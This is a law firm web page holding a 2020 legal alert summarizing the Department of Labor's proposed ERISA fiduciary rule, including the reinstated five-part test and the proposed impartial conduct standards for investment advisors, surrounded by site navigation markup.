			<div class="collapse shadow navbar-collapse justify-content-between" id="navbar-menu">
				    <div id="block-mainnavigation">
  
    
      <nav  class="tbm tbm-main tbm-arrows" id="156e3fb8-dc4b-4793-89e0-c30691a73250" data-breakpoint="991" aria-label="main navigation">
      <span class="tbm-button"></span>
    <ul  class="tbm-nav level-0 items-5" >
        <li  class="tbm-item level-1 tbm-item--has-dropdown" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/leading-the-way"  class="tbm-link level-1 tbm-toggle" aria-expanded="false">
                Leading the Way
          </a>
                <button class="tbm-submenu-toggle always-show"><span class="visually-hidden">Toggle submenu</span></button>
          </div>
    <div  class="tbm-submenu tbm-item-child">
      <div  class="tbm-row">
      <div  class="tbm-column span6">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <nav role="navigation" aria-labelledby="block-system-menu-blockleading-the-way-menu" id="block-system-menu-blockleading-the-way">
            
  <h2 class="visually-hidden" id="block-system-menu-blockleading-the-way-menu">Leading the Way</h2>
  

        

  <ul class="menu menu-level-0">
                  
        <li class="menu-item">
          <a href="/leading-the-way" data-drupal-link-system-path="node/13566">Leading the Way</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/leading-the-way/diversity" class="font-size: 13px;">Diversity, Equity, and Inclusion</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="/leading-the-way/dei/action" data-drupal-link-system-path="node/13191">Diversity Efforts in Action</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/consulting" data-drupal-link-system-path="node/14931">DEI Consulting Practice</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/belonging" data-drupal-link-system-path="node/14936">Belonging at Hanson Bridgett</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/opportunities" data-drupal-link-system-path="node/13201">Law Student Opportunities</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/founders-grant" data-drupal-link-system-path="node/14456">The Founders Grant</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-the-firm/pro-bono" data-drupal-link-system-path="node/13226">Pro Bono Program</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/esg">Social Impact</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
          </ul>


  </nav>

    </div>
  </div>

      </div>
</div>

      <div  class="tbm-column span6 hidden-collapse">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <div id="block-block-contentc532e709-07e8-4185-beb9-84f7c8d5c75f">
  
    
      
              <img loading="lazy" src="/sites/default/files/styles/menu_image/public/2022-12/photo-HB-8535-detail.jpg.webp?itok=hQCLPX3t" width="690" height="520" alt="detail from the seal of California in bronze" typeof="foaf:Image" />



      
  </div>

    </div>
  </div>

      </div>
</div>

  </div>

  </div>

</li>

        <li  class="tbm-item level-1" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/people-search"  class="tbm-link level-1">
                People
          </a>
            </div>
    
</li>

        <li  class="tbm-item level-1" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/experience-search"  class="tbm-link level-1">
                Experience
          </a>
            </div>
    
</li>

        <li  class="tbm-item level-1 tbm-item--has-dropdown" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/resources"  class="tbm-link level-1 tbm-toggle" aria-expanded="false">
                Resources
          </a>
                <button class="tbm-submenu-toggle always-show"><span class="visually-hidden">Toggle submenu</span></button>
          </div>
    <div  class="tbm-submenu tbm-item-child">
      <div  class="tbm-row">
      <div  class="tbm-column span6">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <nav role="navigation" aria-labelledby="block-system-menu-blockresource-menu-menu" id="block-system-menu-blockresource-menu">
            
  <h2 class="visually-hidden" id="block-system-menu-blockresource-menu-menu">Resource Menu</h2>
  

        

  <ul class="menu menu-level-0">
                  
        <li class="menu-item">
          <a href="/resources" data-drupal-link-system-path="node/13571">Resources</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.hansonbridgett.com/events" title="Upcoming events, both live and virtual">Events</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/search?keyword=&amp;f%5B0%5D=type%3Apublication" data-drupal-link-query="{&quot;f&quot;:[&quot;type:publication&quot;],&quot;keyword&quot;:&quot;&quot;}" data-drupal-link-system-path="search">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="/resources/immigration-workplace" data-drupal-link-system-path="node/16187">Immigration Compliance in the Workplace</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/qsbs-hub" data-drupal-link-system-path="node/15934">HB QSBS Hub</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/cta" data-drupal-link-system-path="node/15366">Corporate Transparency Act Resource Center</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/los-angeles-wildfires-support" data-drupal-link-system-path="node/16041">Los Angeles Wildfires Support Resources</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.hansonbridgett.com/subscribe">Subscribe for Email Updates</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
          </ul>


  </nav>

    </div>
  </div>

      </div>
</div>

      <div  class="tbm-column span6 hidden-collapse">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <div id="block-block-content283a90e2-480f-4431-a429-8160a4c670d7">
  
    
      
              <img loading="lazy" src="/sites/default/files/styles/menu_image/public/2022-08/Pattern.png.webp?itok=dFRA259A" width="690" height="520" alt="Resources Image" typeof="foaf:Image" />



      
  </div>

    </div>
  </div>

      </div>
</div>

  </div>

  </div>

</li>

        <li  class="tbm-item level-1" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/about-the-firm"  class="tbm-link level-1">
                About the Firm
          </a>
            </div>
    
</li>

  </ul>

</nav>

<script>
if (window.matchMedia("(max-width: 991px)").matches) {
  document.getElementById("156e3fb8-dc4b-4793-89e0-c30691a73250").classList.add('tbm--mobile')
}
</script>

  </div>

  				    <nav role="navigation" aria-labelledby="block-utilitymenu-menu" id="block-utilitymenu">
            
  <h2 class="visually-hidden" id="block-utilitymenu-menu">Utility Menu</h2>
  

        
              <ul  class="menu__wrap menu__wrap--root utility-nav">
                                        
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/careers" >
            Careers
                      </a>
                  </li>
                                    
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/press-news" >
            Press &amp; News
                      </a>
                  </li>
                                    
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/locations" >
            Locations
                      </a>
                  </li>
      </ul>



  </nav>

  				<a href="#" id="site-search" name="Site search" class="desktop-only">
					<svg width="15" height="15" class="bi bi-search" viewbox="0 0 15 15" role="img" aria-labelledby="hanson_search_title" fill="none" xmlns="http://www.w3.org/2000/svg">
						<title id="hanson_search_title">Search Icon</title>
						<path fill-rule="evenodd" clip-rule="evenodd" d="M1.89672 6.29426C1.89672 3.8693 3.8693 1.89672 6.29426 1.89672C8.71921 1.89672 10.6918 3.8693 10.6918 6.29426C10.6918 8.71921 8.71921 10.6918 6.29426 10.6918C3.8693 10.6918 1.89672 8.71921 1.89672 6.29426ZM13.9181 13.3813L10.9991 10.4613C11.9844 9.34987 12.5885 7.89319 12.5885 6.29426C12.5885 2.82326 9.76525 0 6.29426 0C2.82421 0 0 2.82326 0 6.29426C0 9.76525 2.82421 12.5885 6.29426 12.5885C7.48065 12.5885 8.58644 12.2528 9.5348 11.68L12.5771 14.7223C12.763 14.9073 13.0048 15.0002 13.2476 15.0002C13.4904 15.0002 13.7332 14.9073 13.9181 14.7223C14.2889 14.3515 14.2889 13.7512 13.9181 13.3813Z" fill="#666666"/>
					</svg>
				</a>
				      <form class="site-search" id="hb-search-form--2" data-drupal-selector="hb-search-form-2" action="/Publications/articles/2020-07-10-dol-fiduciary-rule" method="post" accept-charset="UTF-8">
  <h2>Quick Search</h2><div class="js-form-item form-item js-form-type-textfield form-item-keyword js-form-item-keyword form-no-label">
        <input placeholder="Search" class="form-control me-2 form-text" id="search-form-input" type="text" data-drupal-selector="edit-keyword" name="keyword" value="" size="60" maxlength="128" />

        </div>
<input autocomplete="off" data-drupal-selector="form-8x7smofhjvwpbqg1v6l0bp2oqryngc6hfsn36mztki4" type="hidden" name="form_build_id" value="form-8x7SmOFhJVwpBqG1v6L0Bp2oQryngc6hFsN36mztkI4" />
<input data-drupal-selector="edit-hb-search-form-2" type="hidden" name="form_id" value="hb_search_form" />
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--5"><input class="site-search__submit btn btn-outline-light border-0 button js-form-submit form-submit" id="search-button" type="submit" aria-label="Search" data-drupal-selector="edit-submit" name="op" value="Search" />
</div>

</form>


  			</div>
		</nav>
	</div>
</header>


  <main role="main" id="main-content" class="main-content container mt-4">
  <div class="main-content-container main-content-container--no-side-bars">
                    <div>
    <div data-drupal-messages-fallback class="hidden"></div>
<article  data-history-node-id="10521" about="/Publications/articles/2020-07-10-dol-fiduciary-rule" class="publication">
  <div class="container person__hero d-print-none">
    <div class="row">
      
            
<div class="person__title col-md-4 col-sm-8 col-9 py-3 ps-5">
  <span class="h1">
    
            Legal Alert
        </span>
</div>
<div class="person__media col-md-8 col-sm-4 col-3" style="background-image: url('/sites/default/files/styles/content_header_image/public/2022-09/Image-video-publication-type.png?h=9b9bacc9&amp;itok=5vyYgr25');">
</div>

      
    </div>
    <div class="row person__details">
      <div class="person__img px-5 py-5 col-md-10">
        <h1>
        
<span>DOL Issues New Proposed Fiduciary Rule</span>

        </h1>
      </div>
      <div class="col-md-2 publication__sharing pb-3">
                  <button class="icon" aria-label="Print" onclick="window.location.href='/print/pdf/node/10521'">
                <svg width="41" height="40" viewBox="0 0 41 40" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.4595 18.861H13.1095V17.536H11.4595V18.861ZM10.0195 24.104H13.2935V22.943H11.8765V21.293H28.6255V22.943H27.2095V24.104H30.4845V16H10.0195V24.104Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14.9434 30.1753H21.6344V27.1953C21.6344 26.7393 22.0044 26.3703 22.4604 26.3703H25.5584V22.9453H14.9434V30.1753Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14.9434 14.3551H25.5584V9.82812H14.9434V14.3551Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M32.135 24.931C32.135 25.387 31.766 25.756 31.31 25.756H27.21V28.116C27.21 28.335 27.123 28.545 26.968 28.699L24.084 31.583C23.93 31.738 23.72 31.825 23.501 31.825H14.119C13.663 31.825 13.294 31.455 13.294 31V25.756H9.19495C8.73895 25.756 8.36895 25.387 8.36895 24.931V15.177C8.36895 14.721 8.73895 14.352 9.19495 14.352H13.294V9C13.294 8.544 13.663 8.175 14.119 8.175H26.385C26.841 8.175 27.21 8.544 27.21 9V14.352H31.31C31.766 14.352 32.135 14.721 32.135 15.177V24.931ZM20.252 0C9.20795 0 0.251953 8.956 0.251953 20C0.251953 31.044 9.20795 40 20.252 40C31.296 40 40.252 31.044 40.252 20C40.252 8.956 31.296 0 20.252 0Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.2852 30.0514L25.3132 28.0234H23.2852V30.0514Z" fill="white"/>
        </svg>
        </button>
        
      </div>
    </div>
  </div>
      <div class="system-breadcrumb-block">
  
  
      <nav aria-label="breadcrumb" class="container mt-3 mb-3">
  <ol class="breadcrumb">
                  <li class="breadcrumb-item">
          <a href="/">Home</a>
          


<svg  class="breadcrumb-item-chevron"

  
  
  >
      <use xlink:href="/themes/custom/hanson/dist/sprite.svg#chevron-right"></use>
</svg>
        </li>
                        <li class="breadcrumb-item">
          <a href="/resources">Resources</a>
          


<svg  class="breadcrumb-item-chevron"

  
  
  >
      <use xlink:href="/themes/custom/hanson/dist/sprite.svg#chevron-right"></use>
</svg>
        </li>
                        <li class="breadcrumb-item " >
          <span>Articles</span>
                      


<svg  class="breadcrumb-item-chevron"

  
  
  >
      <use xlink:href="/themes/custom/hanson/dist/sprite.svg#chevron-right"></use>
</svg>
                  </li>
                        <li class="breadcrumb-item active" aria-current="page">
          <span>DOL Issues New Proposed Fiduciary Rule</span>
                  </li>
            </ol>
</nav>


  </div>

  <div class="container">
    <h1 class="d-none d-print-block">
<span>DOL Issues New Proposed Fiduciary Rule</span>
</h1>
        <div class="publication__date">
      
            <time datetime="2020-07-27T12:00:00Z">July 27, 2020</time>

      
    </div>
    <div class="row">
              <div class="col-md-9">
                  <div class="primary-content">
                        <div class="publication__img">
                
            </div>
                                    
            
            <h3>Key Points</h3>

<ul style="list-style-type: circle;">
	<li>New proposal would allow investment advisors to provide advice to ERISA retirement plan participants for a fee, despite potential conflicts of interest.</li>
	<li>Reinstates five-part test from 1975 for determining when an investment advisor provides investment advice as a fiduciary to a plan participant.</li>
</ul>

<hr style="margin-bottom: 18px; border-top: 1px solid #cccccc;">
<p>The U.S. Department of Labor (DOL) issued new guidance on when a financial institution or an investment professional for an ERISA retirement plan acts as a fiduciary in providing advice to plan participants. When acting as a fiduciary under ERISA, these investment advisors must act prudently and with loyalty to the participant. This DOL fiduciary rule does not apply to governmental plans, which are not subject to ERISA.</p>

<p>The DOL guidance <a href="https://www.govinfo.gov/content/pkg/FR-2020-07-07/pdf/2020-14260.pdf">officially removed the stricter fiduciary rule</a> from 2016 that was struck down by a federal court. The DOL issued <a href="https://www.govinfo.gov/content/pkg/FR-2020-07-07/pdf/2020-14261.pdf">a new proposal</a> for a broader and more flexible “prohibited transaction exemption” that would allow investment advisors to charge fees for investment advice they will profit from without violating the ERISA fiduciary standards.</p>

<p>The guidance reinstates a 1975 rule that established a five-part test for determining when an investment advisor acts as a fiduciary in advising retirement plan participants:</p>

<ol style="list-style-type: decimal; margin-left: 25px;">
	<li>The advisor gives advice to the participant about the value of plan investments, or makes recommendations about buying or selling plan investments;</li>
	<li>On a regular basis,</li>
	<li>Under a mutual agreement or understanding between the advisor and the participant, the plan, or a plan fiduciary that,</li>
	<li>The advice will be a primary basis for investment decisions, and</li>
	<li>The advice will be individualized.</li>
</ol>

<p>According to <a href="https://www.dol.gov/sites/dolgov/files/ebsa/about-ebsa/our-activities/resource-center/fact-sheets/improving-investment-advice-for-workers-and-retirees.pdf">DOL guidance</a>, taking a distribution from a retirement plan is a decision to sell plan investments that could be covered by this test. Because all five parts of the test must be met, advising a plan participant about rolling over a plan distribution to an IRA would not trigger the fiduciary rule where the rollover is an isolated transaction. However, if the rollover advice is part of an ongoing relationship between the investment advisor and the participant, the fiduciary rule could apply. The fiduciary rule also can apply when a participant buys or sells investments offered by the investment advisor.</p>

<p>Under the proposal, investment advisors who act as fiduciaries must comply with “impartial conduct standards” consisting of a best interest standard, a reasonable compensation standard, and a requirement to make no materially misleading statements about investment transactions and related matters. Investment advisors must adopt written policies and procedures to ensure compliance with these standards, and annually review their past compliance.</p>

<p>The “best interest” standard permits investment advisors to profit from investment advice they provide, so long as the advisor does not place their interest ahead of the investing participant&#8217;s interest, or subordinate the participant&#8217;s interest to their own interest. For rollover advice, the advisor must document the reasons why their recommendation is in the best interest of the participant.</p>

<p>Under the proposal, advisors must disclose their conflicts of interest to plan participants in writing. The DOL cautions that this disclosure requirement is not intended to create a private right of action as between an investment advisor and a plan participant.</p>

<p>The DOL is accepting comments on the proposal through August 6, 2020. We will monitor the proposal and provide an update when a final rule is issued. If you have questions, please reach out to your contact in the Hanson Bridgett Employee Benefits Group.</p>

      
            
                        <div class="row key-contacts">
              <h3 class="my-5">For More Information, Please Contact:</h3>
                <div  data-history-node-id="12496" about="/Our-Attorneys/patrick-m-glenn" class="person-teaser mb-3 p-3 mb-5 card">
  <a class="stretched-link" href="/Our-Attorneys/patrick-m-glenn"><div>
  
  
              <img src="/sites/default/files/styles/attorney_teaser/public/2023-04/glenn-patrick.jpg.webp?itok=NuSkq_9B" width="500" height="500" alt="Patrick Glenn" loading="lazy" typeof="foaf:Image" />



      
</div>
</a>
  <span class="person-teaser__name mt-3">
            Patrick
      
            Glenn
      </span>
  
<div class="field field--name-field-position field--type-entity-reference field--label-hidden field__items">
      Partner  </div>

  
      <div>
              <div>San Francisco, CA</div>
          </div>
  
  
</div>

        
            </div>
                                    </div>
                    </div>
                <div class="col-md-3">
        
          <div class="related-aof">
    <label>Areas of Focus</label>
          <div class="related-aof">
                  <div class="mb-2"><a href="/Practices-Industries/employee-benefits">
            Employee Benefits
      </a>
</div>
              </div>
      </div>

        
        
        
        
        <div id="block-hanson-joinourmailinglist">
  
    
      
            <div style="background-color:#25455b;margin-top:28px;padding:15px 20px 11px;"><p style="color:#fff;font-size:0.80em;margin-bottom:0px;"><strong>Receive legal alerts, case analysis, and event invitations.</strong></p><p style="margin-top:8px;"><a class="btn btn-secondary" href="https://www.hansonbridgett.com/subscribe">Join our mailing list</a></p></div>
      
  </div>

        </div>
            </div>
  </div>
  </div>
</article>

  </div>

              </div>
</main>
          <footer class="footer">
  <div class="footer__container container">
    <div class="footer__top-row row">
     <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-footer-menu" id="block-footer">
            
  <h2 class="visually-hidden" id="block-footer-menu">Footer</h2>
  

        
      <ul  class="footer-menu footer-menu--list-unstyled">
                <li  class="footer-menu__item">
                                      <a  href="/leading-the-way">Leading the Way</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/people-search">People</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/experience-search">Experience</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/resources">Resources</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/about-the-firm">About the Firm</a>
              </li>
      </ul>


  </nav>

            </div>
          <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-footermenu-menu" id="block-footermenu">
            
  <h2 class="visually-hidden" id="block-footermenu-menu">Footer Menu</h2>
  

        
      <ul  class="footer-menu footer-menu--list-unstyled">
                <li  class="footer-menu__item">
                                      <a  href="/careers">Careers</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/search?keyword=&amp;f%5B0%5D=type%3Anews&amp;f%5B1%5D=type%3Apress_release">Press &amp; News</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/locations">Locations</a>
              </li>
      </ul>


  </nav>

          </div>
     
        <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-legalmenu-menu" id="block-legalmenu">
            
  <h2 class="visually-hidden" id="block-legalmenu-menu">Legal Menu</h2>
  

              <ul  class="footer-links footer-links--list-unstyled">
                <li  class="footer-links__item">
                                      <a  href="/terms-of-service">Terms of Service</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/privacy-policy">Privacy Policy</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/grievance-reporting-policy">Grievance Reporting Policy</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/art-credits">Art Credits</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="https://remote.hansonbridgett.com">Employee Login</a>
              </li>
      </ul>



  </nav>

          </div>
      <div class="col-md-3 col-sm-12">
          <div id="block-mailinglist">
  
    
      
            <div style="float:right;width:240px;">
  
  
  <div>
    <label class="visually-hidden">Image</label>
                    <img src="/sites/default/files/2024-06/B-Corp-Logo-Tagline-Lockup-Standards-White-RGB.svg" alt="Hanson Bridgett is a certified B Corporation: " loading="lazy" typeof="foaf:Image">


            </div>

</div>

      
  </div>

              
        </div>
    </div>
    <div class="footer__bottom-row row mt-5">
      <div class="col-md-4 col-lg-3 col-sm-12">
          <a class="footer__logo mb-md-0" href="/" aria-label="hanson home">
                <?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
